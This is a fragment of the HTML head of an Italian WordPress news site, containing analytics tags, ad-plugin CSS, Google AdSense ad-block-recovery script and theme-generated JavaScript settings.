gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/14011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="d3a9ed07b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

